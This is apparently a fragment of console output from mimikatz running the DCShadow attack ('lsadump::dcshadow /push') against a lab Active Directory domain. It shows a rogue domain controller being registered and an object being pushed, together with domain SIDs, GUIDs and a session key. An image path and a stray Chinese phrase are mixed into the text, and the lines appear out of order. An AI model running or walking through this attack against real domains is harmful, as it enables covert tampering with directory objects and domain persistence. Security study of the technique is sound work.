 ** Starting server **
> BindString[0]: ncacn_ip_tcp:sub2k8[50392]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==
cMaxObjects : 1000
cMaxBytes : 0x00a00000
ulExtendedOp: 0
pNC->Guid: {ef925179-2f52-401d-a4a7-7d2eab32b01f}
pNC->Sid : S-1-5-21-2346829310-1781191092-2540298887
pNC->Name: DC=zone,DC=com
SessionKey: 3c6f518be2b66db3c4f0c5b6ac255d922fea5205c3b0ba5ac26e107bd826af02
1 object(s) pushed
> RPC bind unregistered
> stopping RPC server
> RPC server stopped
mimikatz #
mimikatz 2.1.1 x64 (oe.eo)
'#####' > http://pingcastle.com / http://mysmartlogon.com ***
mimikatz # lsadump::dcshadow /push
** Domain Info **
Domain: DC=zone,DC=com
Configuration: CN=Configuration,DC=zone,DC=com
Schema: CN=Schema,CN=Configuration,DC=zone,DC=com
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Confi
,DC=zone,DC=com
domainControllerFunctionality: 5 ( WIN2012 )
highestCommittedUSN: 45301
** Server Info **
Server: dc.zone.com
InstanceId : {58b7d04f-1c8b-4688-9165-aafeb284eab8}
InvocationId: {58b7d04f-1c8b-4688-9165-aafeb284eab8}
Fake Server (not already registered): SUB2K8.zone.com
** Performing Registration **
安全先师